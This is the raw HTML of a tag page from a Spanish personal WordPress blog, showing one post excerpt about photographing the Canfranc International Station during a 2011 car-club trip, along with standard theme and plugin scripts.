

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/tag/foto/
body_size: 9684
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>foto  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta foto del feed" href="https://www.shinmh.com/tag/foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/tags/779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 
<div class="contentLayout">
<div class="sidebar1">
<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div></div>
<div class="content">



<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">


<h2 class="pagetitle">Entradas con la etiqueta &#8216;foto&#8217;</h2>




</div>
<div class="cleared"></div>


</div>

    </div>
</div>



<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/estacion-internacional-de-canfranc/" rel="bookmark" title="Enlace permanente a Estación Internacional de Canfranc">
Estación Internacional de Canfranc</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"><br/>Una bonita estación de principios del siglo pasado.</span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> junio </div>
         <div class="date-day"> 23 </div>
         <div class="date-year"> 2013 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/junio2013/canfranc/estacion-internacional-canfranc-01c.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/junio2013/canfranc/estacion-internacional-canfranc-01b.jpg" width="620" height="258" /></a></p>
<p style="text-align: justify;">Los días  <strong>3</strong> y <strong>4</strong> de <strong>septiembre</strong> <strong>de 2011</strong> me fuí con unos colegas del foro de <strong><a title="Foro SoloMazda" href="http://www.solomazda.es/foros/index.php">Solomazda</a></strong> para hacer lo que fue la <strong>4ª Concentración Nacional</strong> del foro. Anteriormente ya fui con ellos a <strong><a title="Alquezar (Huesca)" href="http://www.shinmh.com/alquezar-huesca/">Alquezar</a></strong> a otra <strong>Nacional</strong>, y en el<strong> 2008</strong>, aunque no fue una concentración, fuimos con ellos a <strong><a title="Valencia" href="http://www.shinmh.com/valencia/">Valencia</a></strong>.</p>
<p style="text-align: justify;">La verdad es que para esta ocasión aproveché y me llevé el último objetivo que me compré y con el cual ya había hecho alguna que otra foto bastante impresionante por calidad y tamaño, como las tres últimas fotos de <strong><a title="Panorámicas" href="http://www.shinmh.com/panoramicas/">esta entrada</a></strong>. Pero no solo hice fotos con ese objetivo (aunque si las mejores) si no que utilicé los otros que tengo.</p>
<p> <a href="https://www.shinmh.com/estacion-internacional-de-canfranc/#more-9966" class="more-link">Leer más &raquo;</a></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/fotografia/" rel="category tag">Fotografía</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
